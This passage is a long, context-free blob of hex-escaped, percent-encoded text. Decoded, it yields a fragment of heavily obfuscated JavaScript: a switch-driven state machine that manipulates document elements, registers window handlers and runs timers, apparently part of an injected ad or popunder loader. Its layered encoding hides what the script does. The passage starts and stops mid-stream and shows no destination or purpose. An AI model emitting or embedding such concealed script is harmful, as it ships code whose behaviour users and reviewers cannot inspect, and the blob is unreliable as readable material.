32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x43\x25\x33\x44\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x38\x25\x32\x36\x25\x32\x36\x25\x34\x39\x25\x32\x38\x25\x36\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x37\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x38\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x44\x25\x37\x34\x25\x33\x44\x25\x35\x46\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x35\x25\x37\x34\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x34\x25\x37\x34\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x33\x44\x25\x36\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x31\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x42\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x41\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x41\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x32\x25\x35\x44\x25\x32\x39\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x36\x25\x37\x34\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x43\x25\x37\x34\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x34\x45\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x32\x38\x25\x32\x39\x25\x33\x46\x25\x36\x41\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x36\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x37\x33\x25\x32\x45\x25\x37\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x38\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x34\x39\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x44\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x38\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x43\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x44\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x38\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x37\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x34\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x37\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x33\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x31\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x30\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x